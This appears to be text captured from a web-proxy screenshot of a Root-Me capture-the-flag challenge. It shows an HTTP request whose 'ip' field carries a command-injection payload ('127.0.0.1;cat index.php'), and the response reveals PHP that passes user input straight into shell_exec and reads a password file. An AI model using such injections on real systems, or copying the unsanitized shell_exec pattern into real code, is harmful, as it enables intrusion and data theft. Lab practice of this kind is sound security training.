 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: admin
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1;cat+'index.php'
Search
0 highlights
Response
Pretty Raw Hex Render
\n
35 </form>
36 <pre>
37 <?php
38 $flag = ""
.file_get_contents("
.passwd")."";
39 if(isset($_POST["ip"
]) &&
!empty($_POST["ip"])
){
40 $response =
shell_exec("timeout
-k 5 5 bash -c 'ping
-c 3
".$_POST["ip"]."'");
41 echo $response;
42 }
43 ?>
44 </pre>
45 </body>
46 </html>
47
48 </pre>
49 </body>
Search
0 highlights